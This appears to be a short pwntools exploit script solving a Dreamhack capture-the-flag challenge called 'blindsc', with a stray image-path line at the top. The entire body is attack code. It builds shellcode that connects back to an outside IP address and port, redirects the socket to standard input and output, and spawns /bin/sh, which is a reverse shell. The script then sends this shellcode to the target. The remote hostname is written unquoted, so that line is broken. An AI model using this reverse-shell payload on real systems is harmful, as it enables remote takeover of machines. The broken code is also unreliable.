 from pwn import *

context.clear()
context.update(arch='amd64', os='linux')

if args.REMOTE:
    p = remote(host3.dreamhack.games, 17508)
else:
    p = process("./blindsc")
sc = shellcraft.connect('138.68.79.95',6969,network='ipv4')
sc += shellcraft.syscall('SYS_dup2','rbp',0)
sc += shellcraft.syscall('SYS_dup2','rbp',1)
sc += shellcraft.execve('/bin/sh')
sc = asm(sc)
p.sendafter(b"Input shellcode: ",sc)
p.interactive()